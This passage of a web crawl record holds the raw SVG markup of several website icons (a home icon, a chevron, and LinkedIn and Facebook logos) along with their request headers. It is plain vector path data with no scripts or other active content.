.3v-.5h-.6c.3-.8.9-1.3.8-2.3l-.6,1v-2.1l.8-.9-.7-.2v-.4l1.5-.8c0-1-.2-2.2,0-3.1s1.9-2.4.5-3.2l.4-.8h-.4v-.4l.6-.5h-.4v-.3c.7-1.5,1.3-2.1,2.8-2.6,4.2-1.4,8.8-1.1,13-1.3s.5.2.8.2.4-.8.6,0c1.4-.4,2.7,0,4.1-.2s3.1-.3,4.7-.3,1.2.3,1.6.3c.7,0,1-.9,1.2,0,.3-.4,1.8-.5,2.3-.4,1.1,0,.3.3,1.7,0s3.5.4,4.5.4.6-.4,1-.5,2,0,2.2,0,0,.6.6.4c0-.7.9-.9,1.1-.2.5-.8,2.1.3,2.5-.6l.9.2v-.6c.9,0,1,.6,2.2.4s.2-.6.8-.4,0,.4.2.4c.3,0,1-.3,1.2-.3h1.8c.2,0,.4-.5.7-.6s1.4,0,1.4.6v-.4c1.3.2,2.7,0,3.9,0s1.3.2,2.5,0,1.7,0,2.7.2,1.1-.2,1.8-.2,1.1.4,1.8-.2c.3,1,1.8.5,2.7.3s1.6-.3,2.6-.2,1.4.7,2.4-.2v.4l1.6-.2v.6c.7-.4.9-.8,1.9-.6l-.2.6,1.4.2v-.6c1.5,0,3-.2,4.5,0,.7,1.5.9-.9,1.3.3.7-.4.6.3.9.4s1-.3,1.2-.4c1.1-.2.7,0,1.7-.4s3.2.2,4,.3.8-.2,1.2,0,0,.4.3.4.7-.4,1-.4c.6,0,1.7,1,2.2,0v.4c.7.2,1.3-.3,1.8-.4s2.4.2,2.5.8c.6-.8,2.2,0,2.8,0s2.1-.7,2.7,0c1-.6,1.4-.3,2.3-.2,1.3,0,2,0,3.3-.2s1.5.4,1.6.4c1.1,0,2.7-.9,3.9-.8s.9.3,1.3.4c3.5.2,5.8,0,9.2-.5s.6.4.8-.3l.8.8.2-.6,1,.8v-.6h.7v-.6c-.1,0,1.2,1.2,1.2,1.2v-.6c1.3.8,1.6-1.7,2.9-.5.1.5-.3.2-.4.3,0,0,0-.4-.1-.4l-.7.8c.4,0,.5-.2.8-.4l-.7.4h0ZM396.7,14.3l-.8-.4v1h.8v-.6ZM396.5,16.3l.2-.5-.8-.5c0,.5,0,1.1.6,1h0ZM365.6,102.6l-.3-.4-.5.3h.8ZM339.5,104v-1l-1.4-.2.6.7c.2.4-.9.4-.2.6s.7,0,1,0h0ZM323,103c-.4,0-.7.2-.6.6h.8l-.2-.6h0Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/home.svg?v=1768487003141
body_size: 3326
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="100px" height="97px" viewBox="0 0 100 97" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>home</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="home" fill="#004C45" fill-rule="nonzero">
            <path d="M27,10.1912226 C27,10.1912226 26.4495888,10.0454666 25.3558471,10.0120074 C24.0566289,9.97226239 22.0956011,10.0438086 20.8498627,10.0450917 C19.5972421,10.0463576 19.7343979,10.2241535 19.0801791,10.1912226 C18.9732736,20.2652062 18.9732736,25.7959903 19.0801791,26.7835751 C20.4990017,27.4611024 25.4038251,21.6224732 27,21.7192629 L27,10.1912226 Z M84.5462713,41.362983 C83.0188679,41.362983 81.6981132,42.5938904 81.7070979,44.0673855 C81.7070979,44.1841868 81.7070979,44.2920036 81.7070979,44.4088051 C81.7070979,45.4600179 82.2371968,46.1967655 82.9649596,46.6190475 C82.8122192,47.5444743 82.7313566,48.4878706 82.6415094,49.4132974 C82.3090745,53.0790657 82.1832885,56.7358491 82.0395328,60.4106019 C81.7340521,68.442947 81.8238994,76.5022462 81.7789757,84.5345911 C81.7789757,86.0440251 81.80593,87.5534591 81.7520215,89.062893 C81.7520215,89.260557 81.7430368,89.4582209 81.7250674,89.6558849 C81.7250674,89.7097934 81.7250674,89.754717 81.7160826,89.7906558 C81.6891285,89.9433962 81.6442049,90.0871519 81.5992811,90.2309075 C81.5992811,90.2309075 81.6172508,90.2309075 81.6262355,90.2309075 C81.6262355,90.2309075 81.608266,90.2309075 81.5992811,90.248877 C81.5992811,90.248877 81.5992811,90.2668464 81.5992811,90.2668464 C81.5992811,90.2668464 81.5992811,90.248877 81.5992811,90.248877 C81.5543575,90.2668464 81.4734951,90.3207547 81.3566936,90.3836477 C80.8265947,90.5363881 79.9640611,90.4375562 79.308176,90.4106019 C78.6702606,90.3836477 78.0592992,90.4106019 77.5022462,90.5633423 C77.115903,90.5813117 76.7475292,90.5992811 76.4061096,90.5992811 C72.7493262,90.6262355 69.1015274,90.6711591 65.444744,90.7160826 C64.2677449,90.7340521 63.0997304,90.7430368 61.931716,90.7610062 C62.0395328,86.8885894 61.9496855,83.0161725 62.0395328,79.1437557 C62.1024258,76.5651392 62.3090745,73.9775381 62.2911051,71.3899372 C62.2731357,68.7753819 62.0485175,66.0080862 60.7637017,63.6540881 C59.0745732,60.5453728 55.804133,59.9433962 52.4079066,60.2039532 C50.5211142,60.3477089 48.6612758,60.6262355 46.756514,60.6262355 C45.1931717,60.6262355 43.6028751,60.6442049 42.066487,60.9946092 C39.7484277,61.5336926 37.8077268,62.9802336 37.2416891,65.2443845 C36.7654987,67.1581311 36.684636,69.2066487 36.5947889,71.1653189 C36.4869721,73.6361187 36.4510332,76.115903 36.4959568,78.5867026 C36.5498653,81.12938 36.5498653,83.7079964 36.7834681,86.2506738 C36.9272238,87.7960468 37.0080862,89.4132974 37.3045823,90.9676549 C36.7744834,90.9676549 36.2353998,90.9676549 35.7053009,90.9676549 C31.7160826,90.9676549 27.7268643,90.9676549 23.7466308,90.8778077 C22.4707996,90.8508536 21.1859838,90.8149147 19.9101528,90.7250674 C19.703504,90.7070979 19.4968553,90.6891285 19.2902066,90.6801438 C18.4456425,90.6172508 19.4159928,90.6801438 19.4159928,90.7070979 C19.3261455,90.9586702 17.4752921,89.9883198 17.4842768,89.9973045 C16.9451932,89.5660377 16.5858042,88.4968553 16.5049415,87.8050315 C16.3791555,86.6999102 16.4510332,85.5678347 16.5498653,84.4627134 C16.6486972,83.3126685 16.684636,82.1536389 16.7205751,81.003594 C16.8463611,76.7448338 16.8733153,72.4860736 16.8733153,68.2362983 C16.8823,60.2398923 17.0979336,52.1626236 16.2893081,44.1931717 C16.3162623,44.1302785 16.3432166,44.0673855 16.361186,44.0044925 L16.4061096,43.8607368 C16.7475292,42.872417 16.0107817,41.5157232 14.9056604,41.327044 C13.3243487,40.5274034 11.1230908,40.8508536 9.41599283,40.931716 C9.36208453,40.931716 9.31716075,40.931716 9.26325245,40.931716 C13.7196766,36.4573226 18.4636119,32.1985625 23.0548068,27.8948787 C29.5867026,21.7583109 36.1725068,15.6756513 42.7493262,9.5750225 C44.3036838,8.13746623 46.5139264,5.81042226 48.7960468,5.64869717 C49.245283,5.62174302 49.8309819,5.6839304 50.2695417,6.06199453 C50.2875113,6.07097925 50.3504043,6.12488774 50.3773585,6.14285717 C52.5876011,7.88589396 54.6810423,9.7457323 56.8104223,11.5876011 C63.6657681,17.5265049 70.3504043,23.6720575 77.0530098,29.7726864 C81.2758311,33.6091643 85.5795149,37.4186883 89.7124887,41.3809525 C87.996406,41.3809525 86.2803234,41.3539981 84.555256,41.362983 M57.1967655,78.6316262 C57.0709792,82.6927225 57.1698113,86.7538185 57.0530098,90.8149147 C51.6262355,90.8778077 46.1994609,90.9227313 40.7726864,90.9496855 C40.8445642,89.754717 40.754717,88.5417791 40.8086253,87.3737645 C40.8984726,85.4959568 40.8984726,83.627134 40.9074574,81.7493262 C40.9433962,77.3288409 40.8805032,72.872417 41.3297394,68.4788858 C41.4375562,67.4546272 41.374663,67.6972147 41.5992811,66.6909255 C41.6531896,66.4663074 41.7250674,66.2506738 41.7789757,66.0260557 C43.4950585,64.5884996 46.1725068,65.1455526 48.3018868,65.06469 C50.1347709,65.001797 51.9496855,64.7053009 53.7825696,64.7232704 C54.2318058,64.7232704 54.6720575,64.7502245 55.1212938,64.7951483 C55.1572326,64.7951483 55.6244385,64.9389038 55.5615453,64.8939802 C55.6963162,64.9568734 55.8310872,65.0377358 55.9478887,65.1185983 C55.7502245,64.9928123 56.2803234,65.5139264 56.2084457,65.3881402 C57.3315364,66.8526506 57.3944294,69.0089847 57.4303683,70.9676549 C57.4752921,73.5283019 57.2596585,76.0889489 57.1877808,78.6406109 M98.7421383,42.0458221 C93.9442947,37.0413298 88.6792453,32.3962264 83.5489668,27.6972147 C76.5408806,21.2821204 69.442947,14.9838275 62.1473494,8.87421377 C59.5867026,6.72686434 56.9901168,4.62443849 54.2587602,2.67475283 C53.6208445,2.21653189 52.9649596,1.7313566 52.2551662,1.37196774 C49.3261455,-0.128481509 45.7951483,0.93171604 43.2704402,2.66576811 C39.8113208,5.03773585 36.8553458,8.10152736 33.8005391,10.9227313 C30.1257862,14.3279425 26.4600179,17.7331536 22.8032345,21.1473494 C15.9209343,27.5804132 8.92183283,33.950584 2.39892189,40.7160826 C1.97663962,41.1473494 1.56334226,41.5876011 1.15902962,42.0368374 C-0.404312642,43.7619047 0.72776283,46.0530098 3.00089849,46.2955975 C5.13926321,46.5202157 7.55615453,45.9541779 9.66756509,45.6756513 C10.2515723,45.5947889 11.1590296,45.4959568 12.0305481,45.4330638 C11.8418689,46.9784366 11.7340521,48.5327943 11.6531896,50.0871519 C11.4195868,54.8221025 11.3477089,59.5480683 11.3027853,64.2830189 C11.2578617,68.9730458 11.2219226,73.6540881 11.1320755,78.3441151 C11.1051213,79.9433962 11.0781672,81.5336926 10.9973045,83.132974 C10.9164421,84.7412398 10.7097934,86.3315364 10.8805032,87.948787 C11.2668464,91.6325247 13.2884096,94.6693621 17.1518419,95.7385445 C18.1671158,96.0170709 19.245283,96.0799642 20.2875113,96.1338725 C23.5489668,96.3225517 26.819407,96.3225517 30.0808625,96.3315364 C39.9730458,96.37646 49.8652291,96.2596585 59.7574125,96.1338725 C66.4779874,96.0530098 73.1985625,95.9991015 79.9101528,95.9362085 C79.9820306,95.9362085 80.0359389,95.9362085 80.0808625,95.9362085 C80.5390836,95.9901168 81.015274,95.9362085 81.4645104,95.756514 C83.1356694,95.6666666 84.8337826,95.1006289 85.9838275,93.9056604 C87.7268643,92.1087151 87.6280323,89.619946 87.637017,87.3288409 C87.637017,83.950584 87.6639713,80.572327 87.6909255,77.19407 C87.7448338,68.5238094 88.0952381,59.7726864 87.4483377,51.1203953 C87.3405211,49.6828392 87.2237196,48.2542677 87.0260557,46.8346811 C88.2300091,46.8616353 89.4339623,46.8885894 90.6379155,46.9065589 C92.8751123,46.9424977 95.1752021,47.1671158 97.3944294,46.87062 C99.7933513,46.5471698 100.089847,43.4654089 98.7331536,42.0458221" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/chevron.svg?v=1768487003141
body_size: 739
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="61px" height="101px" viewBox="0 0 61 101" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>chevron</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="chevron" transform="translate(-3.000000, -4.000000)" fill="#004033" fill-rule="nonzero">
            <path d="M41.9555842,63.2098115 C41.9555842,42.5844617 42.4213501,56.3180455 41.7926434,38.1977014 C41.7156587,36.081256 40.6605784,11.4091397 40.5579324,9.29269426 C40.4552867,7.20373548 41.9537369,0.90724869 40.7989699,-1.12673757 C38.1430059,-5.79940867 26.2103168,-4.38205186 25.3764154,-1.12673757 C24.3509108,2.8765405 25.3764154,18.5746979 25.3764154,33.8768789 C25.3764154,44.8573102 26.9306822,49.09165 26.1095146,59.9899684 C26.1095146,64.0694201 26.8625847,71.8768789 33.5858945,71.8768789 C38.3307047,71.8768789 43.315643,68.8788613 41.9555842,63.2098115 Z" id="Path" transform="translate(33.551869, 33.876879) rotate(136.000000) translate(-33.551869, -33.876879) "></path>
            <path d="M41.1255756,103.472159 C41.1255756,82.8468086 41.3964957,97.8250526 40.7592546,79.704709 C40.681225,77.5882637 41.1626896,53.5804694 41.05865,51.464024 C40.954611,49.3750652 40.5669374,42.7281249 39.3964948,40.6941387 C36.7044773,36.0214676 25.6197588,40.5744758 24.7745376,43.8297901 C23.7351121,47.8330682 25.127346,59.9719547 25.127346,75.2741357 C25.127346,86.2545668 25.3527173,93.6060033 24.5204028,104.504323 C24.5204028,108.583774 26.6336895,113.274136 33.4482652,113.274136 C38.257484,113.274136 42.5040967,109.141209 41.1255756,103.472159 Z" id="Path" transform="translate(32.889127, 75.984395) rotate(46.000000) translate(-32.889127, -75.984395) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/linkedin-color.svg?v=1768487003141
body_size: 5313
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Linkedin</title>
    <defs>
        <polygon id="path-1" points="0 0 50.2128061 0 50.2128061 49.166512 0 49.166512"></polygon>
    </defs>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Kris---1" transform="translate(-1375.000000, -4669.000000)">
            <g id="Group-5" transform="translate(160.000000, 4369.000000)">
                <g id="Linkedin" transform="translate(1215.000000, 300.000000)">
                    <g id="Group-3">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M48.0859259,39.4781611 C47.6702542,39.4035005 47.5101691,39.6151152 47.3652566,39.8802633 C47.2765685,40.0425814 47.1357783,40.1755276 47.0292267,40.3291429 C46.8506481,40.5867334 46.5339704,40.760159 46.5505171,41.1413059 C46.5534944,41.2095539 46.4565043,41.2891957 46.3940391,41.3520045 C46.1553428,41.5919031 45.8734761,41.7992237 45.6777784,42.0694675 C45.1606507,42.7834953 44.5443001,43.3899409 43.8414943,43.9149124 C43.8262644,43.9263634 43.8065687,43.9351807 43.7969499,43.9502961 C43.3485855,44.655392 42.5462132,44.9611913 41.9905529,45.5593921 C41.5010222,46.0864249 40.7919184,46.3348545 40.1348594,46.6288592 C39.7938483,46.7813867 39.4313665,46.8768309 39.1678788,47.1999784 C39.0470133,47.3481545 38.7580471,47.3739765 38.5381304,47.4235021 C38.1865271,47.5027431 37.8285113,47.5532421 37.4741025,47.6209176 C37.381063,47.6386666 37.2603694,47.6466251 37.20529,47.7072009 C36.7344817,48.2246721 36.0603607,48.1648978 35.4680572,48.3080927 C34.8597222,48.4551237 34.228199,48.5093442 33.605264,48.592364 C33.0620853,48.6647917 32.5181623,48.7389942 31.9720636,48.7794736 C31.279163,48.8308886 30.5833423,48.8417098 29.8896973,48.8848229 C29.5549843,48.9056064 29.2154618,48.9307987 28.8905394,49.0070624 C28.492445,49.1004454 28.1167373,49.0888799 27.7130319,49.0181126 C27.3687573,48.9578231 26.9983171,49.0340868 26.6408738,49.0656343 C26.3988567,49.0870477 26.1517439,49.191939 25.9202044,49.1607922 C25.4005576,49.0908265 24.8775899,49.2263493 24.3514732,49.0523511 C24.0706944,48.9595407 23.7190912,49.098327 23.3990927,49.1019913 C23.0009983,49.1065144 22.5714709,49.1698958 22.2110503,49.0462249 C21.567389,48.8253349 20.9229261,48.7498727 20.2547024,48.7392233 C19.9561173,48.7344138 19.6469972,48.7140883 19.3624396,48.6321563 C18.5948784,48.4111518 17.8294928,48.2011975 17.0236852,48.1758335 C16.8764824,48.1712531 16.7155385,48.1247048 16.588604,48.0503877 C16.282175,47.8709504 15.9760895,47.7744756 15.6102297,47.821711 C15.4629697,47.8407197 15.27357,47.7502567 15.1444598,47.6543545 C14.6428483,47.2816241 14.1095175,47.0988087 13.4665432,47.1091719 C13.0751477,47.1154699 12.650716,46.9642021 12.4707633,46.5096542 C12.4483766,46.4530862 12.3960455,46.3903919 12.3418822,46.3670319 C11.4709183,45.9916677 10.606138,45.5994706 9.7214329,45.2593756 C9.13096153,45.0324166 8.63570531,44.6416508 8.08445366,44.3761019 C7.16104415,43.9314019 6.65943263,43.0263713 5.81406176,42.5206374 C5.72417132,42.4669321 5.66107625,42.3509906 5.61126436,42.2511378 C5.46824123,41.9644045 5.38539317,41.6390241 5.05503151,41.4857523 C5.01140316,41.4655412 4.98535211,41.3971787 4.96130499,41.3463362 C4.54752272,40.4707919 4.14187066,39.5913543 3.71978641,38.7198751 C3.53931848,38.3473165 3.29879,38.0024693 3.13423897,37.6239562 C2.97146285,37.2495081 2.88174418,36.8440851 2.73895008,36.4600754 C2.52069382,35.8730966 2.33112233,35.28211 2.24438093,34.6576291 C2.15242931,33.9953599 1.92031732,33.3685888 1.54460966,32.8211732 C0.977841885,31.9954409 0.750825597,31.0675655 0.589080071,30.1060241 C0.545508975,29.8470595 0.435922802,29.5997749 0.367102228,29.3443029 C0.327768006,29.198417 0.290609476,29.0476644 0.284941226,28.8978279 C0.259119196,28.2172371 0.24680936,27.536131 0.224651654,26.8553684 C0.220357525,26.723052 0.212055542,26.5858116 0.174038187,26.4604231 C0.0173883598,25.9436389 -0.0319082414,25.4555396 0.155659314,24.9085821 C0.269596871,24.5762737 0.304407944,24.131631 0.0511688415,23.7745885 C0.127031788,23.1107161 -0.176419997,22.4243998 0.169400527,21.7763299 C0.187092339,21.7431792 0.224136359,21.6926802 0.213086133,21.6759617 C-0.0386643377,21.2942996 0.332405665,20.9100609 0.206272782,20.5220434 C0.171175434,20.4141749 0.242343466,20.2692623 0.272402369,20.143244 C0.370480276,19.732439 0.430540827,19.3272449 0.202551203,18.9327004 C0.147929882,18.838115 0.0775061661,18.7008174 0.107851345,18.616996 C0.398191722,17.8137648 0.0903885532,16.9933572 0.195279812,16.187206 C0.241427385,15.8324537 0.3803854,15.453368 0.302003232,15.1273577 C0.185718218,14.643438 0.370194,14.2505538 0.479608408,13.8256068 C0.498502576,13.7523776 0.575281603,13.6620864 0.552436836,13.6149082 C0.303778138,13.1015022 0.57218983,12.6887505 0.786151965,12.2577917 C0.833387385,12.1626911 0.847758403,12.0219581 0.815752828,11.9218763 C0.644216687,11.3853964 0.770922121,10.8498899 0.780025675,10.3124367 C0.784663334,10.0393874 0.728438871,9.74251993 0.61547465,9.49477731 C0.351700618,8.91644402 0.423498455,8.77256207 0.80149632,8.22577631 C1.13317485,7.74615072 1.58251251,7.34250259 1.82143785,6.81484002 C2.02223132,6.37145688 2.30255206,6.02798382 2.63984158,5.69189665 C2.95978282,5.37310051 3.20815525,4.98279281 3.49082345,4.62609383 C3.56130442,4.53711947 3.62812106,4.40818109 3.7214468,4.38024063 C4.27521768,4.21465901 4.60088443,3.72988047 5.06757037,3.44423501 C5.25920303,3.3269194 5.46766868,3.17994568 5.57370504,2.99283617 C5.75125296,2.67947926 6.01577131,2.5638813 6.32575017,2.43683234 C6.93992513,2.18496736 7.52948042,1.87338536 8.1302577,1.58865597 C8.26692551,1.52390051 8.40261999,1.44534657 8.5477043,1.41265394 C8.85688159,1.34303179 9.17006673,1.28285673 9.48479776,1.24861821 C10.0671389,1.18535138 10.6621334,1.19456944 11.232451,1.07839894 C11.7988753,0.963030003 12.3668454,1.05463809 12.9135739,0.979862988 C13.5255732,0.8961561 14.1105481,1.08412444 14.7075465,0.9975548 C14.9676562,0.95982372 15.2309722,0.93388718 15.4935439,0.926615789 C15.7586348,0.919229887 16.0294512,0.912817321 16.2892746,0.956560182 C16.8893076,1.05750084 17.4823554,1.16416701 18.0885719,0.988508502 C18.2092083,0.953525664 18.352575,1.00104736 18.4855785,1.00356658 C18.6371326,1.00642933 18.8101001,1.04874082 18.9368055,0.991714785 C19.4695638,0.752102385 20.0358163,0.709962665 20.6020115,0.641714642 C20.8863974,0.607418864 21.1573283,0.540716727 21.4429738,0.659635473 C21.5555372,0.706470107 21.7073203,0.679273957 21.8375183,0.660379789 C22.327049,0.589154502 22.816179,0.513921362 23.3027897,0.425405049 C23.4288653,0.402445772 23.5406844,0.304138845 23.6668173,0.278087796 C23.9765099,0.214248411 24.3243343,0.0632095792 24.5954943,0.146572937 C25.0265103,0.279061132 25.4319333,0.229478255 25.8311728,0.153386289 C26.1333078,0.0957877048 26.4222168,0.0825045323 26.7243517,0.084279439 C27.003241,0.0859398356 27.2824739,0 27.5615351,0 C27.8546809,0 28.1475978,0.0588009401 28.4410299,0.0876002321 C29.6286715,0.204114266 30.8168284,0.31507456 32.0040119,0.435882724 C32.6677698,0.503443687 33.3305543,0.581596835 33.9924227,0.665876274 C34.1400262,0.684655932 34.318662,0.708588544 34.4197172,0.800024865 C34.7827715,1.12849711 35.1871066,1.16817486 35.6448608,1.08859034 C35.9490569,1.03568667 36.0023041,1.09603349 36.1772183,1.44700697 C36.6706423,1.38488524 36.6706423,1.38488524 36.905159,1.85323158 C37.1862814,1.81452716 37.4812021,1.74851208 37.6635595,2.12066993 C37.7255094,2.24714635 37.9919172,2.28018251 38.170324,2.33961326 C38.2381139,2.362229 38.3302373,2.31545163 38.3957944,2.34052934 C38.7240376,2.46631869 39.0371082,2.64827525 39.3750275,2.72768801 C39.7070496,2.80572665 40.1038271,2.63121325 40.3488788,3.02134918 C40.3816286,3.07345128 40.4835426,3.10121998 40.5559703,3.1065447 C41.547227,3.17937313 42.249403,3.90702761 43.1264932,4.23435475 C43.9912162,4.55704423 44.8058984,5.03609727 45.7617143,5.08453504 C45.9049092,5.09180643 46.0892704,5.12467083 46.1784738,5.21822559 C46.6222005,5.68353741 47.0011717,6.19385171 47.1879377,6.82789417 C47.2505174,7.04031042 47.3502557,7.25799413 47.4883549,7.42849968 C47.7556215,7.75846056 47.9323679,8.10634226 48.064398,8.52012454 C48.2545421,9.11574886 48.4560798,9.71017083 48.6254975,10.3122077 C48.7630814,10.8007651 48.79732,11.3207555 48.9578631,11.7998085 C49.1592864,12.4005285 49.180528,13.0147608 49.2459133,13.6300808 C49.2689298,13.8463904 49.4935414,14.0994005 49.4295303,14.2547907 C49.2929197,14.5862975 49.3600799,14.8906081 49.3845278,15.2071713 C49.4165334,15.6212971 49.4818614,16.033877 49.4931406,16.4482318 C49.5023587,16.7861511 49.414873,17.1281928 49.4371452,17.4639937 C49.5008128,18.4234739 49.5709502,19.3814082 49.7728316,20.3285213 C49.9352642,21.0905861 50.0637445,21.8664493 50.1211713,22.6425416 C50.1839229,23.4909469 50.146478,24.346681 50.1552381,25.1992087 C50.1579291,25.4589177 50.1369737,25.7243521 50.1834076,25.9767896 C50.2550909,26.3666393 50.1883887,26.7275751 50.0621986,27.0897706 C50.0376362,27.1603088 50.0120432,27.2475083 50.0317962,27.3136379 C50.1605055,27.7452837 49.967556,28.1284918 49.8478929,28.5158222 C49.5943103,29.3366879 49.7200997,30.1814862 49.6650776,31.0139175 C49.6251135,31.6180728 49.6755552,32.2277819 49.6539701,32.8338839 C49.6441222,33.1099677 49.545071,33.3817002 49.5090003,33.6582994 C49.458215,34.0484353 49.3403269,34.4583815 49.4125828,34.8284209 C49.4953163,35.2519938 49.3295057,35.6159642 49.2813542,35.9970538 C49.2261031,36.4345397 48.9825973,36.8483219 48.8203937,37.2721811 C48.8068243,37.3076792 48.7692077,37.3475288 48.7771089,37.3757555 C48.9330144,37.9337633 48.4483504,38.2071561 48.2205898,38.5841807 C48.0552372,38.8579743 47.8595967,39.0871091 48.0859259,39.4781611" id="Fill-1" fill="#3578B1" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M14.4417911,20.6037116 L19.3352369,20.6037116 L19.3352369,37.6579971 L14.4417911,37.6579971 L14.4417911,20.6037116 Z M16.7637792,18.4705194 L16.7283515,18.4705194 C14.9569684,18.4705194 13.8085217,17.1668126 13.8085217,15.5158793 C13.8085217,13.8311879 14.9909199,12.5532015 16.7977307,12.5532015 C18.6030653,12.5532015 19.713132,13.8279728 19.7485597,15.5110567 C19.7485597,17.16199 18.6030653,18.4705194 16.7637792,18.4705194 L16.7637792,18.4705194 Z M38.9149248,37.6596046 L33.3660672,37.6596046 L33.3660672,28.8326575 C33.3660672,26.522637 32.4980895,24.9472576 30.5894242,24.9472576 C29.1295093,24.9472576 28.3176254,26.0098349 27.9397303,27.0370466 C27.7980197,27.4035634 27.820162,27.9163655 27.820162,28.4307751 L27.820162,37.6596046 L22.3229698,37.6596046 C22.3229698,37.6596046 22.3938251,22.0247681 22.3229698,20.6037116 L27.820162,20.6037116 L27.820162,23.280249 C28.1449155,22.1099672 29.9015371,20.4397436 32.7047509,20.4397436 C36.1825663,20.4397436 38.9149248,22.8944418 38.9149248,28.1751778 L38.9149248,37.6596046 L38.9149248,37.6596046 Z" id="Shape" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/facebook-color.svg?v=1768487003141
body_size: 5090
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs>
        <polygon id="path-1" points="0 0 50.2128061 0 50.2128061 49.166512 0 49.166512"></polygon>
    </defs>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Kris---1" transform="translate(-1312.000000, -4669.000000)">
            <g id="Group-5" transform="translate(160.000000, 4369.000000)">
                <g id="Facebook" transform="translate(1152.000000, 300.000000)">
                    <g id="Group-3">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M48.0859259,39.4781611 C47.6702542,39.4035005 47.5101691,39.6151152 47.3652566,39.8802633 C47.2765685,40.0425814 47.1357783,40.1755276 47.0292267,40.3291429 C46.8506481,40.5867334 46.5339704,40.760159 46.5505171,41.1413059 C46.5534944,41.2095539 46.4565043,41.2891957 46.3940391,41.3520045 C46.1553428,41.5919031 45.8734761,41.7992237 45.6777784,42.0694675 C45.1606507,42.7834953 44.5443001,43.3899409 43.8414943,43.9149124 C43.8262644,43.9263634 43.8065687,43.9351807 43.7969499,43.9502961 C43.3485855,44.655392 42.5462132,44.9611913 41.9905529,45.5593921 C41.5010222,46.0864249 40.7919184,46.3348545 40.1348594,46.6288592 C39.7938483,46.7813867 39.4313665,46.8768309 39.1678788,47.1999784 C39.0470133,47.3481545 38.7580471,47.3739765 38.5381304,47.4235021 C38.1865271,47.5027431 37.8285113,47.5532421 37.4741025,47.6209176 C37.381063,47.6386666 37.2603694,47.6466251 37.20529,47.7072009 C36.7344817,48.2246721 36.0603607,48.1648978 35.4680572,48.3080927 C34.8597222,48.4551237 34.228199,48.5093442 33.605264,48.592364 C33.0620853,48.6647917 32.5181623,48.7389942 31.9720636,48.7794736 C31.279163,48.8308886 30.5833423,48.8417098 29.8896973,48.8848229 C29.5549843,48.9056064 29.2154618,48.9307987 28.8905394,49.0070624 C28.492445,49.1004454 28.1167373,49.0888799 27.7130319,49.0181126 C27.3687573,48.9578231 26.9983171,49.0340868 26.6408738,49.0656343 C26.3988567,49.0870477 26.1517439,49.191939 25.9202044,49.1607922 C25.4005576,49.0908265 24.8775899,49.2263493 24.3514732,49.0523511 C24.0706944,48.9595407 23.7190912,49.098327 23.3990927,49.1019913 C23.0009983,49.1065144 22.5714709,49.1698958 22.2110503,49.0462249 C21.567389,48.8253349 20.9229261,48.7498727 20.2547024,48.7392233 C19.9561173,48.7344138 19.6469972,48.7140883 19.3624396,48.6321563 C18.5948784,48.4111518 17.8294928,48.2011975 17.0236852,48.1758335 C16.8764824,48.1712531 16.7155385,48.1247048 16.588604,48.0503877 C16.282175,47.8709504 15.9760895,47.7744756 15.6102297,47.821711 C15.4629697,47.8407197 15.27357,47.7502567 15.1444598,47.6543545 C14.6428483,47.2816241 14.1095175,47.0988087 13.4665432,47.1091719 C13.0751477,47.1154699 12.650716,46.9642021 12.4707633,46.5096542 C12.4483766,46.4530862 12.3960455,46.3903919 12.3418822,46.3670319 C11.4709183,45.9916677 10.606138,45.5994706 9.7214329,45.2593756 C9.13096153,45.0324166 8.63570531,44.6416508 8.08445366,44.3761019 C7.16104415,43.9314019 6.65943263,43.0263713 5.81406176,42.5206374 C5.72417132,42.4669321 5.66107625,42.3509906 5.61126436,42.2511378 C5.46824123,41.9644045 5.38539317,41.6390241 5.05503151,41.4857523 C5.01140316,41.4655412 4.98535211,41.3971787 4.96130499,41.3463362 C4.54752272,40.4707919 4.14187066,39.5913543 3.71978641,38.7198751 C3.53931848,38.3473165 3.29879,38.0024693 3.13423897,37.6239562 C2.97146285,37.2495081 2.88174418,36.8440851 2.73895008,36.4600754 C2.52069382,35.8730966 2.33112233,35.28211 2.24438093,34.6576291 C2.15242931,33.9953599 1.92031732,33.3685888 1.54460966,32.8211732 C0.977841885,31.9954409 0.750825597,31.0675655 0.589080071,30.1060241 C0.545508975,29.8470595 0.435922802,29.5997749 0.367102228,29.3443029 C0.327768006,29.198417 0.290609476,29.0476644 0.284941226,28.8978279 C0.259119196,28.2172371 0.24680936,27.536131 0.224651654,26.8553684 C0.220357525,26.723052 0.212055542,26.5858116 0.174038187,26.4604231 C0.0173883598,25.9436389 -0.0319082414,25.4555396 0.155659314,24.9085821 